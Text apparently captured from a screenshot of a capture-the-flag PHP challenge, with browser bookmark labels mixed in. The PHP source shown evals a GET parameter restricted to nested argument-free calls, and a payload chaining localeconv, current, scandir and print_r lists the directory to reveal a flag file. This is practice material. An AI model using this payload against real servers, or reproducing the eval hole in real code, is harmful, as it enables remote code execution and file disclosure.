 127.0.0.1/333/222/111/index.php?code=print_r(scandir(current(localeconv())));
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互联网安
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
} Array ( [0] => . [1] => .. [2] => flag1.php [3] => index.php )